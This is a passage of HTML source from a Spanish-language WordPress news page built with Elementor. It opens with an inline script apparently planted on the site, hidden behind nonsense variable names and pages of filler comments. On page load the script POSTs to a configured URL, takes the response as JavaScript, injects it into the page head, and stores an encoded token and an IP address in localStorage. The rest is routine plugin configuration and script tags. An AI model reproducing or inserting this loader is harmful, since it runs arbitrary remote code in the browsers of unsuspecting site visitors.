const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"+ejThG4tSNyuLohUhToXIjdhUWtYd0JCZzVrWnpkTnBDZUF1bmc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.133.150.37"},"expires":1769272922};localStorage.setItem('miniapplicationtion_fasttypescriptless557c72a8e323bb3f3d6c6c7161b73bc2',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1fff8d2104"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":41967,"title":"Michelle%20Bachelet%2C%20Honoris%20Causa%20de%20la%20UBA%20%E2%80%93%20Ahora%20Educaci%C3%B3n","excerpt":"","featuredImage":"https:\/\/ahoraeducacion.com\/wp-content\/uploads\/2023\/04\/Logo-Ahora-Educacion-300x119-1-1024x406.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"232b4d4996","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
